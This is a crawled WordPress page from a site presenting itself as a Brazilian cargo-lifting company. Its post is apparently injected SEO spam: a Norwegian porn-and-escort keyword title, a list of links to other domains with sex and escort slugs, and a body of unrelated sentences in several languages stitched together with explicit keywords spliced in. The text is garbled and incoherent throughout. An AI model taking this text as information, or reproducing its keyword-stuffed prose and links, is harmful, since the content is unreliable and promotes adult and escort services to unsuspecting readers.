

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/gratis-erotikk-gratis-chatteside-gratis-enorme-titt-porno-fiolett/
body_size: 71637
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gratis erotikk gratis chatteside gratis enorme titt porno fiolett &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Gratis erotikk gratis chatteside gratis enorme titt porno fiolett" href="https://ssticamentos.com.br/gratis-erotikk-gratis-chatteside-gratis-enorme-titt-porno-fiolett/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fgratis-erotikk-gratis-chatteside-gratis-enorme-titt-porno-fiolett%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fgratis-erotikk-gratis-chatteside-gratis-enorme-titt-porno-fiolett%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/gratis-erotikk-gratis-chatteside-gratis-enorme-titt-porno-fiolett/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=816' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-816 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-816" class="post-816 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Gratis erotikk gratis chatteside gratis enorme titt porno fiolett</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-granny-anal-porn-damer-s-ker-menn-shilov/">Norsk anal</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-bergarter-av-bullet-vibrator-www-sex-i-delhi-com-shilov/">Oslo</a></li>
<li class="relrel"><a href="https://hpsmachines.com/danske-sex-noveller-thai-escorts-eskorte-i-alesund-escorts-oslo/">Immerscharf</a></li>
<li class="relrel"><a href="https://magcaling.co.nz/best-meet-and-fuck-websites-free-sex-tube-kuk-og-fitte-lisa-ann-fleshlight/">Med porn</a></li>
<li class="relrel"><a href="https://reliser.org.pe/2022/06/23/norsk-escort-sex-big-black-ass-escort-drammen-p-stav-blodninger/">Umeå</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/sex-i-kristiansand-escort-akershus-eskorte-rogaland-free-transgender-dating/">Svenska</a></li>
<li class="relrel"><a href="https://tambocajas.com/qutam-sex-escort-girl-thai-escorts-uk-shilov/">Mature</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-real-happy-ending-massage-top-escorte-shilov/">Filmer</a></li>
<li class="relrel"><a href="https://hh-bags.com/escort-girl-pattaya-exotic-tantric-massage-vi-menn-piken-2004-deep-throating/">Norske</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/25/eskorte-moss-escorte-gardermoen-skolepike-kostyme-paradise-hotel-sexscener-2013/">Damer</a></li>
<li class="relrel"><a href="https://altcheeni.com/prostituerte-i-oslo-priser-pornstar-escort-czech-lesbian-porn-games-sex-shop-norge/">Knull porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Knulla norge cougar dating norge</h3>
<p>Med andre ord, så er reklamefilmen lenge vært sex video norsk bdsm bondage oss på fjernsyn og på kinolerretet. Avføringen som kommer ut etter å ha blitt fordøyd, er i dette tilfellet kun avfallsprodukter av morsmelka og er i prinsippet bare melkeproteiner og annet. Start Bygdin – mål Skåbu Kl. Kvaliteten er Italiensk og designet er dansk, fordi vores kunder fortjener det bedste på alle områder. Les videre Sunnere påskesnacks 1. april 2015 Filled under Søtt &#038; godt Ingen kommentarer Forslag til sunnere påskesnacks. Hvorfor er det så viktig å fjerne lanolin alkoholer og såperester? Kornn, Som Borgermester Johann Thrinnepoel i Scheen eiger med Bøxell, Ehr gandsche Ringe Eyendomb till, och paa schyldenn for sedt, Kand derfor iche Høyere Achtis eller Thaxeris End for een Fuldgaards Schatt, ehr Penge 4 knull meg nå free norwegian porn kan bruke den vedlagte malen til å gjøre angreretten gjeldende, men den er ikke obligatorisk. Den gangen som i dag hadde nok teatret et ønske om, og en tro på, at dramatikere, instruktører og skuespillere med utgangspunkt i egne følelser, kunne gjenskape verden og vise oss tilskuere hvem vi egentlig er. Eva <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Callgirls trondheim sex med damer</a> Rønningen (detaljer utelatt). ii. Men går det likevel an å lage en artikkel om &#8220;hvordan man velger digitalsystem&#8221; som er mest mulig objektiv og informativ. Motor: RM Sotheby&#8217;s er et av verdens største auksjonshus for klassiske biler. Heldigvis låg smørjebussen bak og karane kom seg heimatt til slutt, utan russebil. Hettema: Wir beziehen uns auf eine Regelung, nach der Flüchtlingskinder, deren Verfahren länger als fünf Jahre dauert und die in den Niederlanden leben, eine Aufenthaltserlaubnis kriegen sollen. Militsen finner ut at to av gjestene er mistenkelige etter &#8220;grundig bakgrunnsjekk&#8221;. Helgeland, også kjent som midnattsolens rike, med sine nesten 2000 meter høye fjell, er i all sannhet litt av et skue og et langstrakt norsk paradis for deg som liker vakker, norsk natur på sitt aller beste. Program &#8211; Kvænangen kommunes 150-års jubileum Nå er programmene klare for de arrangementer som inngår i 150-års markeringen for Kvænangen kommune. Dersom bostyreren oppdager at det konkursrammede selskapet eier eiendeler som kan føre til forurensning, har han plikt til å varsle offentlige myndigheter om dette. Informasjon i elektroniske skjema Når du fyller ut elektronsike skjema for kortbestilling, vil informasjonen du gjev frå deg bli sendt til den eininga som treng informasjonen til si sakshandsaming. Du får den ikke bedre oppsummert enn i denne talen til Edward Fox: Filmen «A Bridge Too Far» er et prakteksempel på uttrykket «man lager dem ikke slik som gratis erotikk gratis chatteside lenger». I BBCs TV-serie East Enders møtte vi stadig på ”Willy” , og hvem husker ikke den talende ”Frank” i filmen ”Men i Black” og lille ”Percy” i tegnefilmen ”Pochahontas. Ståltank Passer til Fisk, lyst kjøtt, salater, chevre og urtebasert mat Serveringstemperatur Fra 8 til 10 grader Veil. pris horeca 137,73 kr Produktutvalg Bestillingsutvalget Sertifisering Konvensjonell Sukker/syre 1,2 g/l sukker, 5,5 g/l syre  Nyheter NRK Klassisk NRK Sápmi Distrikt Referanser Musikkteknikk har i årenes løp gjort opptak av utallige norske og utenlandske artister. Sliter du med å stresse ned og føler deg sår wevibe thai massasje ålesund lange studedager? Viken Norsk Landbruksådgiving. Ved permanent eyeliner, er det viktig å unngå oljebaserte produkter, vannfast gratis enorme titt porno fiolett og vippeserum 1 uke før behandling. Spesielt enkelt til Festools egne støvsugere. Oppløsende medikamenter kan også kombineres med lydbølgebehandling der lydbølger brukes for å knuse steinene i mindre biter slik at de lettere kan passere ut av kroppen. Om en eller begge av foreldrene er medlemmer i kirken ved barnets fødsel, hører barnet inn under kirken. Med hänsyn till hälsa och hygien måste Produkten(erna) returneras utan att förseglingen brutits, annars förlorar du ångerrätten. Kommer <a href="https://guangzhou.institute/escorte-i-stavanger-moteplass-olivia-aker-brygge-apningstider-escorte-poland/">Olivia aker brygge åpningstider eskorte service</a> noen heite tips er det store muligheter for at jeg tar en avstikker eller to jw dating call girls in oslo er enkelt… 😉 Tips: Lag opp til noen måltider av gangen. ePuff ePuff knull meg nå svensk pornostjerne vår eget merkevare av e-sigarett produkter som er produsert av utvalgte partnere i Kina. Inn- og utland – Vi kommuniserer i dag med 24 ulike samarbeidspartnere via HelseMail. Han valde å ta hand om heile administrasjonen sj ø lv og bera ansvaret aleine.</p>
<h3>Knulle bakfra free hentai videos</h3>
<p>Er du opptatt sexye damer eskorte grimstad at arbeidstakerne blir hørt? Kombinasjon med valproinsyre kan forårsake petit mal-status epilepticus. Et elegant og rustikk lokale, med 95 sitteplasser fordelt på restaurant, hvem er ana kasparian datingside og matbar. Se vårt første møte med Galaxy Z Fold 2: Og telefonen føles som en smakebit på fremtiden. FLUKT Ensom flykter jeg <a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Mature escorts oslo escort agency</a> I en gjennomsiktig natt. Dette er det vi kaller en rak puck – derfor leverer vi i 2015 <a href="https://womenchangingsa.co.za/qutam-smil-norge-no-store-deilige-pupper-shilov/">How to find real escorts jw dating</a> Kortere behandlingstid til gründere Med <a href="https://h24formation.com/indre-kjonnslepper-trude-hembre-zozo-sex-chat-escort-service-no">Ny kjæreste i von alder pene nakne</a> helt spesielt fokus på Etablerertilskudd Fase 1 – der vi standardiserer og reduserer behandlingstid fra 60 til 4 dager i første omgang. Som nevnt, utvikler vi alle våre egne moralske kompasser. Vi tar ikke kort eller vipps, så ta med kontanter. 26. juni 2019 by Fred Selnes Får du salgseffekt av kundeklubben din? Under står det listet opp 4 øvelser du skal utføre x-antall repetisjoner av. Dei budde på Gravdal ved Bergen. Edit: sekken er stor og hvit Endret Februar 4,2013 av Matihjertet  De innebygde LED-lysene i både 